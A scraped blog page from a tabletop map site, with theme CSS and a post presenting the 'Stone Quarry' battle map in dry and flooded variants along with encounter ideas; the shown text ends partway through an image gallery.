<div  class="main-container thrv_wrapper"><div id="theme-content-section" class="theme-section content-section thrive-section-872102"><style type="text/css" id="tcb-style-base-thrive_section-872102"  onLoad="typeof window.lightspeedOptimizeStylesheet === 'function' && window.lightspeedOptimizeStylesheet()" class="tcb-lightspeed-style">.thrv-page-section{position: relative;box-sizing: border-box !important;}.thrv-page-section .tve-page-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box;transition: box-shadow 0.5s;overflow: hidden;}.thrv-page-section.tve-height-update .tve-page-section-in{min-height: 150px;}.thrv-page-section .tve-page-section-in{box-sizing: border-box;margin-right: auto;margin-left: auto;position: relative;z-index: 1;min-height: 40px;}.thrv-page-section.tcb-window-width .tve-page-section-in{padding-left: 0px;padding-right: 0px;}.tve-page-section-in > .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.thrv_wrapper .tve-content-box-background{position: absolute;width: 100%;height: 100% !important;left: 0px;top: 0px;overflow: hidden;-webkit-background-clip: padding-box;}.thrv_wrapper.thrv-content-box{box-sizing: border-box;position: relative;min-height: 10px;}.thrv_wrapper.thrv-content-box div:not(.thrv_icon):not(.ui-resizable-handle):not(.tve-auxiliary-icon-element){box-sizing: border-box;}.tve-cb{display: inline-block;vertical-align: middle;clear: both;overflow: visible;width: 100%;z-index: 1;position: relative;min-height: 10px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-with-icon:not(.tcb-flip) .tcb-button-texts{padding-left: 15px;}.tcb-with-icon .tcb-button-icon{display: block;}.tcb-with-icon .tcb-button-icon .thrv_wrapper.thrv_icon{margin: 0px;}a.tcb-button-link{background-color: rgb(26,188,156);padding: 12px 15px;font-size: 18px;box-sizing: border-box;display: inline-flex;align-items: center;overflow: hidden;width: 100%;text-align: center;line-height: 1.2em;}a.tcb-button-link:hover{background-color: rgb(21,162,136);}a.tcb-button-link > span::before{position: absolute;content: "";display: none;top: -100px;bottom: -100px;width: 1px;left: 10px;background-color: rgb(0,121,0);}span.tcb-button-texts{color: inherit;display: block;flex: 1 1 0%;position: relative;}span.tcb-button-texts > span{display: block;padding: 0px;}span.tcb-button-icon{display: none;font-size: 1em;line-height: 0;position: relative;color: inherit;}span.tcb-button-icon .tcb-icon{height: 1em;}.tve_image_caption{position: relative;}.tve_image_caption:not(.tcb-mm-image.tve-tab-image){height: auto !important;}.tve_image_caption .tve_image{max-width: 100%;width: 100%;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link){color: inherit;font: inherit;letter-spacing: inherit;}:not(.inc) .thrv_text_element h2 a:not(.tcb-button-link):hover{color: inherit;font: inherit;letter-spacing: inherit;}.thrv_text_element a:not(.tcb-button-link){font-size: inherit;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.tcb-plain-text{cursor: text;}a .tcb-plain-text{cursor: inherit;}.thrv_text_element{overflow-wrap: break-word;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.tcb-post-thumbnail{display: block;max-width: 100%;}.tcb-post-thumbnail.thrv_wrapper{margin-top: 0px;margin-bottom: 0px;padding: 0px;}.tcb-post-thumbnail:empty{display: none;}.tcb-post-thumbnail img{box-sizing: border-box;height: auto;vertical-align: middle;max-width: 100%;width: 100%;}.tcb-post-author-picture{border-radius: 50%;box-sizing: border-box;height: auto;width: 240px;overflow: hidden;}.tcb-post-content{overflow-wrap: break-word;}.tcb-post-content.thrv_wrapper{margin-top: 15px;margin-bottom: 15px;padding: 0px;}#tve_editor .tcb-post-content p{font-size: 16px;line-height: 1.6em;}.tcb-post-list{box-sizing: content-box;display: flex;flex-flow: wrap;justify-content: flex-start;padding: 0px !important;}.tcb-post-read-more{display: table;float: left;position: relative;}.tcb-post-read-more.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}.tcb-post-read-more .tcb-button-link{text-decoration: none !important;color: rgb(255,255,255);--tcb-applied-color: #fff;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link{background-color: rgb(255,255,255) !important;border-radius: 5px;border: 1px solid rgb(215,215,215);color: rgb(10,10,10);--tcb-applied-color: #0a0a0a;font-size: 14px;padding: 10px;}.tcb-post-read-more:not([data-button-style]) .tcb-button-link:hover{background-color: rgb(255,255,255);color: rgb(0,143,255);}.tcb-post-read-more-clear::after{clear: both;}.tcb-post-read-more-link:hover{border: 1px solid rgb(0,143,255);}article{box-sizing: border-box;transition: opacity 1s ease-in-out;width: 100%;}article.thrv_wrapper{margin-bottom: 0px;margin-top: 0px;padding: 0px;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article > .tve-article-cover,body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article .tve-article-cover a{position: absolute;width: 100%;height: 100%;top: 0px;left: 0px;cursor: pointer;z-index: 12;}.tcb-article-cover-link,.tcb-post-list .tve-article-cover a{line-height: 0 !important;font-size: 0px !important;color: transparent !important;}.tcb-post-list.empty-list{min-height: 20px;}.tcb-post-list.empty-list > *{display: none;}.tcb-post-list.empty-list:not(.tve-loading)::after{content: attr(data-no_posts_text) !important;display: block;height: 100%;text-align: center;width: 100%;}.tve-loading{position: relative;opacity: 0.7;}.tve-loading.load-bot{opacity: 1;}.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px) !important;position: absolute;top: calc(50% - 25px) !important;width: 50px;}.tve-loading article{opacity: 0.4;}.tcb-pagination{border-top: 1px solid rgba(0,0,0,0.2);position: relative;width: 100%;}.tcb-pagination.thrv_wrapper{box-sizing: border-box;margin: 0px auto 30px;padding: 6px 0px;}.tcb-pagination[data-type="none"]{display: none !important;}.tcb-pagination-load-more-button{cursor: pointer;position: relative;text-align: center;}.tcb-pagination-load-more-button.thrv_wrapper{margin: 0px auto;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link{background-color: rgb(255,255,255) !important;border: 1px solid rgb(215,215,215);border-radius: 5px;color: rgb(10,10,10);font-weight: 500;padding: 12px 18px;text-decoration: none !important;}.tcb-pagination-load-more-button .tcb-pagination-load-more-link:focus,.tcb-pagination-load-more-button .tcb-pagination-load-more-link:active{outline: none;}.tcb-pagination-load-more-link:hover{border: 1px solid rgb(0,143,255);}.tcb-post-list,.tve-content-list{--tve-gallery-vertical-space: 10px;--tve-gallery-horizontal-space: 10px;--tve-gallery-column-height: 120px;--tve-gallery-gutter: 10px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading,.tcb-image-gallery .tcb-carousel-container.tve-loading,.tcb-post-list .tcb-image-gallery-container.tve-loading,.tcb-post-list .tcb-carousel-container.tve-loading,.tve-content-list .tcb-image-gallery-container.tve-loading,.tve-content-list .tcb-carousel-container.tve-loading,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading,.thrive-display-testimonials .tcb-carousel-container.tve-loading{position: relative;opacity: 0.7;height: 100px;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot,.tve-content-list .tcb-carousel-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot{opacity: 1;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-image-gallery .tcb-carousel-container.tve-loading.load-bot::after,.tcb-post-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tcb-post-list .tcb-carousel-container.tve-loading.load-bot::after,.tve-content-list .tcb-image-gallery-container.tve-loading.load-bot::after,.tve-content-list .tcb-carousel-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading.load-bot::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading.load-bot::after{bottom: 0px;top: inherit;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-image-gallery .tcb-carousel-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tcb-post-list .tcb-carousel-container.tve-loading .tve_image_caption,.tve-content-list .tcb-image-gallery-container.tve-loading .tve_image_caption,.tve-content-list .tcb-carousel-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading .tve_image_caption,.thrive-display-testimonials .tcb-carousel-container.tve-loading .tve_image_caption{opacity: 0;}.tcb-image-gallery .tcb-image-gallery-container.tve-loading::after,.tcb-image-gallery .tcb-carousel-container.tve-loading::after,.tcb-post-list .tcb-image-gallery-container.tve-loading::after,.tcb-post-list .tcb-carousel-container.tve-loading::after,.tve-content-list .tcb-image-gallery-container.tve-loading::after,.tve-content-list .tcb-carousel-container.tve-loading::after,.thrive-display-testimonials .tcb-image-gallery-container.tve-loading::after,.thrive-display-testimonials .tcb-carousel-container.tve-loading::after{background-image: url("[data-uri]");background-color: transparent;background-position: center center;background-repeat: no-repeat;background-size: 50px;content: "";display: block;height: 50px;left: calc(50% - 25px);position: absolute;top: calc(50% - 25px);width: 50px;}:not(#_s) .tcb-window-width{margin-left: calc(50% - 50vw) !important;width: 100vw;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ol,#tve_editor ul{margin-left: 20px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_wrapper.tve-elem-default-pad{padding: 20px;}.thrv_wrapper.thrv_text_element,.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}.thrv_wrapper.tcb-window-width{position: relative;max-width: none !important;}p{font-size: 1em;}.tve_image{border-radius: 0px;box-shadow: none;}div .tve_image_caption{padding: 0px;max-width: 100% !important;box-sizing: border-box !important;}.tve_image_caption .tve_image_frame{display: block;max-width: 100%;position: relative;overflow: hidden;}.tve_image_caption .tve_image{display: block;padding: 0px;height: auto;}.tve_image_caption.img_style_circle .tve_image_frame{border-radius: 50%;}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrive-shortcode-content a{color: inherit;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.thrv_facebook_comments{min-width: 100px;}.tve-fb-comments{width: 100%;}.tve-fb-comments > span{width: 100% !important;}.tve-fb-comments iframe{width: 100% !important;}.thrv_wrapper .aligncenter{display: block;margin-left: auto;margin-right: auto;}.thrv_wrapper.thrv_contentbox_shortcode{position: relative;}.comments-area.thrv_wrapper,.comments-area .thrv_wrapper{margin: 0px;padding: 0px;}.comments-area.thrv_wrapper.comment-form-submit,.comments-area .thrv_wrapper.comment-form-submit{margin: 20px 0px;}.comments-area .reply{display: table;margin: 10px 0px 0px;float: right;padding: 0px;}.comments-area .comment-reply-title{font-size: 14px;font-weight: 500;color: rgb(18,18,18);letter-spacing: 1.4px;text-transform: uppercase;margin: 0px 0px 10px;}.thrv_wrapper.thrv_text_element.comment-no-comment{text-align: center;background-image: linear-gradient(rgb(240,243,243),rgb(240,243,243));padding-top: 12px;padding-bottom: 12px;}.thrv_wrapper.thrv_text_element.comment-no-comment p{margin-bottom: 0px;padding: 0px;font-weight: inherit;line-height: inherit;}.comment-metadata{font-size: 12px;font-weight: 400;color: rgba(10,10,10,0.4);}.comments-area .comment-metadata{margin: -30px 0px 20px 72px;}.comment-metadata a{font-weight: inherit;text-decoration: none;font-size: inherit;}.comment-metadata a:not(.comment-edit-link){color: inherit;}.comment-metadata a:not(.comment-edit-link):hover{color: inherit;}.comment-form-item.comment-form-url{margin-bottom: 40px;}.comments-area .comment-form-item label{margin: 0px 0px 10px;}.comment-form-item input{background-color: rgb(245,245,245);}.comments-area .comment-form-item input{padding: 10px;}.comment-author::after{clear: both;content: "";display: table;}.comment-author .fn{color: rgba(10,10,10,0.6);float: unset;display: inline-block;margin: 8px 0px 0px;font-size: 14px;font-weight: 600;}.comment-author .fn a{text-decoration: inherit;color: inherit;background: inherit;}.comment-author *{float: left;}.comment-author img{margin-right: 22px;border-radius: 50%;}#comments.comments-area ol.children{margin-left: 20px;}#comments .comment-respond{padding-top: 20px;}#comments .reply span.tcb-button-texts{flex: unset;}.comments-area .comment-body{padding: 20px;margin: 0px 0px 20px;}.comment-body{padding: 20px;border-radius: 4px;border: 1px solid rgb(213,217,223);margin: 20px 0px 0px;}.reply .comment-reply-link{padding: 8px;font-size: 15px;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);text-decoration: none;display: inline-flex;align-items: center;justify-content: center;}.reply .comment-reply-link:hover{background-color: transparent;text-decoration: none;}.reply .comment-reply-link[disabled]{background-color: rgb(191,191,191);}.reply .comment-reply-link:focus{outline: none;}.reply .comment-reply-link::-moz-focus-inner{border: 0px;}#comments.comments-area .comment-list::after{clear: both;content: "";display: table;}#comments.comments-area .comments-title{color: rgb(68,68,68);font-size: 22px;font-weight: 500;}#comments.comments-area .comment-awaiting-moderation{font-weight: 300;margin: 0px;}#comments.comments-area .tcb-button-text{margin: 0px;}#comments.comments-area ol{list-style: none;margin: 0px;padding: 0px;}#comments.comments-area ol li{margin: 0px;padding: 0px;}#comments.comments-area .wpgdprc-checkbox{width: 100%;}.comment-content{opacity: 0.85;font-size: 14px;font-weight: 300;line-height: 1.5;color: rgba(10,10,10,0.85);}.comments-area .comment-content{margin: 0px;}.comment-content p{margin-bottom: 20px;font-size: inherit;line-height: inherit;}.comment-content p:last-child{margin-bottom: 0px;}.comment-content a{word-break: break-all;}.comment-form .error-message{color: red;font-size: 13px;}.comment-form textarea::placeholder,.comment-form input::placeholder{color: inherit;font-family: inherit;font-weight: inherit;text-decoration: inherit;}.comment-form input[type="submit"]{background-color: rgb(102,102,102);font-weight: 400;outline: 0px;padding: 18px 32px;}.comment-form > p{box-sizing: border-box;}.comment-form > p input[type="email"],.comment-form > p input[type="text"],.comment-form > p input[type="url"]{width: 100%;}.comment-author .thrive-comment-author-picture{margin: 0px 15px 0px 0px;}.comment-author .thrive-comment-author-picture .avatar{border: 1px solid rgba(157,159,159,0.26);border-radius: 50%;margin: 0px;padding: 0px;width: 60px;}.comment-author .says{display: none;}.comments-area .comments-closed-text{margin: 0px 0px 10px;}.comment-form-reply-title{font-size: 14px;text-transform: uppercase;color: rgba(10,10,10,0.6);font-weight: 600;}.comment-form-text textarea{min-height: 200px;padding-top: 25px;padding-bottom: 20px;resize: vertical;display: block;}.comment-form-text textarea,.comment-form-input{box-sizing: border-box;padding: 19px 20px;line-height: 1em;width: 100%;outline: none;background-color: rgb(240,243,243);font-size: 14px;vertical-align: middle;border: 1px solid rgba(157,159,159,0.26);border-radius: 3px;color: rgba(16,16,16,0.6);}.comment-form-input{color: rgba(10,10,10,0.5);font-weight: 300;line-height: 46px;}textarea.comment-it-error,input[type="text"].comment-it-error,input[type="email"].comment-it-error{border: 1px solid rgb(217,43,43);}.comment-form::after{content: "";display: table;clear: both;}.comment-form-submit{position: relative;box-sizing: border-box !important;float: right;z-index: 3;font-size: 15px;display: table;margin: 20px 0px;}.comment-form-submit .thrv_icon{position: absolute;right: 0px;top: 50%;z-index: 2;margin: -0.5em 10px 0px 0px;font-size: var(--tve-font-size,1em);color: var(--tve-color);}.comment-form-submit .thrv_icon .tve_sc_icon{font-size: inherit;padding: 0px;}.comment-form-submit button{padding: 12px 32px;font-size: 1em;cursor: pointer;width: 100%;background-color: transparent;color: rgb(31,165,230);border-radius: 50px;font-weight: 500;border: 1px solid rgb(31,165,230);}.comment-form-submit button[disabled]{background-color: rgb(191,191,191);}.comment-form-submit button:focus{outline: none;}.comment-form-submit button::-moz-focus-inner{border: 0px;}.screen-reader-text{clip: rect(1px,1px,1px,1px);height: 1px;overflow: hidden;position: absolute !important;width: 1px;overflow-wrap: normal !important;}.screen-reader-text:focus{background-color: rgb(241,241,241);border-radius: 3px;box-shadow: rgba(0,0,0,0.6) 0px 0px 2px 2px;clip: auto !important;color: rgb(33,117,155);display: block;font-size: 0.7778rem;font-weight: 700;height: auto;left: 5px;line-height: normal;padding: 15px 23px 14px;text-decoration: none;top: 5px;width: auto;z-index: 100000;}.aligncenter{clear: both;display: block;margin-left: auto;margin-right: auto;}.comment-content::before,.comment-content::after{content: "";display: table;table-layout: fixed;}.tcb-post-content::after,.comment-content::after{clear: both;}.tcb-post-content{margin: 1.5em 0px 0px;}.thrive-singular .comment-body .reply{clear: both;max-width: 100px;}.comment-body::after{clear: both;content: "";display: table;}article{position: relative;}.site-main .comment-navigation{margin: 0px 0px 1.5em;overflow: hidden;}.comment-navigation .nav-previous{float: left;width: 50%;}.comment-navigation .nav-next{float: right;text-align: right;width: 50%;}.thrive_author_box{min-height: 50px;}.thrive_author_box .theme-author-desc{font-size: 16px;font-weight: 300;line-height: 1.75;}.tcb-clear .theme-comments-number{float: right;}.thrv_wrapper.thrv_text_element{padding: 1px;}.theme-button{display: flex;max-width: 100%;}.theme-button .tcb-button-link{width: 100%;}p.tcb-post-comments-number,.theme-comments-number p{font-size: 14px;font-weight: 300;letter-spacing: 0.7px;color: rgb(68,68,68);}.tcb-post-comments-number{display: inline-block;}.thrv_wrapper.tcb-post-thumbnail{margin: 0px;}.thrv_wrapper.tcb-post-author-picture,.thrv_wrapper.tcb-post-thumbnail{padding: 0px;}.tcb-post-thumbnail img{box-sizing: border-box;}@media (max-width: 1023px){:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-t) !important;}.comment-form-submit{max-width: 50%;width: 50%;}}@media (max-width: 767px){.tcb-pagination{flex-direction: column;}html{overflow-x: hidden !important;}html,body{max-width: 100vw !important;}.tcb-flex-row{flex-direction: column;}.tcb-flex-row.v-2{flex-direction: row;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap){flex-wrap: wrap;}.tcb-flex-row.v-2:not(.tcb-mobile-no-wrap) > .tcb-flex-col{width: 100%;max-width: 100% !important;flex: 1 0 390px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-m) !important;}.comment-form-submit{float: left;max-width: 100%;width: 100%;}}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.tcb-flex-col{width: 100%;}.tcb-col{display: block;}}@media screen and (max-device-width: 480px){body{-moz-text-size-adjust: none;}}</style><div class="section-background"></div><div class="section-content">

<div class="thrv_wrapper thrv_text_element" data-css="tve-u-177c8f19815" style=""><h2 class="" style="" data-css="tve-u-18dc56813c9"><span class="thrive-shortcode-content" data-attr-css="tve-u-175ab3d04bd" data-attr-link="1" data-attr-rel="0" data-attr-static-link="{&quot;className&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;title&quot;:&quot;WW1 Trench Map Assets&quot;,&quot;data-css&quot;:&quot;tve-u-175ab3d04bd&quot;,&quot;class&quot;:&quot;&quot;}" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title"><a href="#" title="The Stone Quarry Battle Map" data-css="tve-u-175ab3d04bd" class="">The Stone Quarry Battle Map</a></span></h2></div><section class="tcb-post-content tcb-shortcode thrv_wrapper" data-css="tve-u-16f7ae38df2">
<p><em>A stone quarry has been dug haphazardly into the hillside, and circumstances now threaten to flood it completely!</em></p>



<p><a href="#downloads">Skip to the downloads?</a></p>



<div class="wp-block-group advgb-dyn-c6f14a11"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<span id="more-1273197"></span>
</div></div>


<div class="wp-block-image">
<figure class="aligncenter size-full is-resized advgb-dyn-89779f24"><img loading="lazy" data-recalc-dims="1" decoding="async" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=795%2C1093&#038;ssl=1" alt="Stone Quarry - Large preview" class="wp-image-1241837" width="795" height="1093" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=582%2C800&amp;ssl=1 582w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=745%2C1024&amp;ssl=1 745w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=109%2C150&amp;ssl=1 109w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=768%2C1056&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Large-preview.jpg?resize=87%2C120&amp;ssl=1 87w" sizes="auto, (max-width: 795px) 100vw, 795px" /></figure></div>


<p>This map began as one of my large-scale &#8216;remasters&#8217; of old maps – this time the <a href="https://2minutetabletop.com/product/abandoned-quarry/">Abandoned Quarry</a> – but soon developed into something much more complex. It was a lot of fun to basically make it up as I went, smacking down wooden walkways anywhere I thought they might be even slightly practical.</p>



<p>It all came together when I added the central pillar, which offered a sort of anchor for a bunch of wooden walkways. I like to imagine it as a temporary platform for the quarry-boss to shout orders from.</p>



<figure class="wp-block-gallery has-nested-images columns-0 wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a data-size="795x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?ssl=1"><img loading="lazy" data-recalc-dims="1" decoding="async" width="795" height="555" data-id="1241841" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=795%2C555&#038;ssl=1" alt="Stone Quarry - Temperate - Dry - 44x32" class="wp-image-1241841" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Dry-44x32-1.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a></figure>



<figure class="wp-block-image size-full"><a data-size="795x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="795" height="555" data-id="1241842" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?resize=795%2C555&#038;ssl=1" alt="Stone Quarry - Temperate - Flooded 1 - 44x32" class="wp-image-1241842" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-1-44x32-1.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a></figure>



<figure class="wp-block-image size-full"><a data-size="795x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="795" height="555" data-id="1241843" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?resize=795%2C555&#038;ssl=1" alt="Stone Quarry - Temperate - Flooded 2 - 44x32" class="wp-image-1241843" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Temperate-Flooded-2-44x32-1.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a></figure>
</figure>



<p>Next I pondered what sort of map variants I might make, and I was inspired by my memories of Dwarf Fortress and its aquifers to simply flood it. There&#8217;s a dry, partially-flooded, and completely flooded version. </p>



<p>Perhaps you could design an encounter around draining it, or perhaps you can spring a flood on your players mid-encounter? Maybe triggering a flood is a way for your PCs to solve some greater problem (or just cause chaos)? I&#8217;d love to hear your ideas below!</p>



<figure class="wp-block-gallery has-nested-images columns-0 wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex advgb-dyn-a92afff5">
<figure class="wp-block-image size-full"><a data-size="795x555" href="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?ssl=1"><img data-recalc-dims="1" loading="lazy" decoding="async" width="795" height="555" data-id="1241845" src="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?resize=795%2C555&#038;ssl=1" alt="Stone Quarry - Volcanic - Flooded 1 - 44x32" class="wp-image-1241845" srcset="https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?w=795&amp;ssl=1 795w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?resize=150%2C105&amp;ssl=1 150w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?resize=768%2C536&amp;ssl=1 768w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?resize=120%2C84&amp;ssl=1 120w, https://i0.wp.com/2minutetabletop.com/wp-content/uploads/2022/12/Stone-Quarry-Volcanic-Flooded-1-44x32-1.jpg?resize=500%2C350&amp;ssl=1 500w" sizes="auto, (max-width: 795px) 100vw, 795px" /></a></figure>



